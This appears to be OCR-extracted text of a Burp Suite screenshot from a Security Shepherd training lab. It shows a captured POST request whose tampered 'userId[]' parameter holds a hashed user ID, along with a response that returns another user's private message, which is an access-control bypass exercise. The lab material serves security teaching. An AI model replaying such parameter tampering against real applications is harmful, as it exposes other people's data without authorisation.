 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST
/shepherd/challenges/vc9b78627df2c032ceaf7375df1d847e47ed7abac2a4ce4cb6086646e0f
313a4 HTTP/1.1
2 Host: 172.16.169.138
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://172.16.169.138
11 Connection: close
12 Referer:
http://172.16.169.138/shepherd/challenges/vc9b78627df2c032ceaf7375df1d847e47ed7a
bac2a4ce4cb6086646e0f313a4.jsp
13 Cookie: token=50378464913046274071480547057273533460; Server=b3dhc3Bid2E=;
acopendivids=swingset,jotto,shepherd,phpbb2,redmine; acgroupswithpersist=nada;
customer_login=
C35C9E784804B1781764675F01D96952408EFD4EA0C2B26CD08B735E1E27F02A0FAAD06B24964940
F0B833A83F2C1B61118D156A5358DFEA4067B08C50D03D1268663F0E6B2AB9644254D77C674750C8
101D6A9C08C65DFC; PHPSESSID=85jkqpj80hec5ok99j6r2iej37; JSESSIONID=
04E95AEA22A78282A4EFB62A5C6C51C3; _railsgoat_session=
14
15 userId%5B%5D=6512bd43d9caa6e02c990b0a82652dca
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 03:21:25 GMT
3 Server: Apache-Coyote/1.1
4 Content-Length: 65
5 Via: 1.1 127.0.1.1
6 Connection: close
7 Content-Type: text/plain
8
9 <h2 class='title'>Pat McKenana's Message</h2><p>I have a car!</p>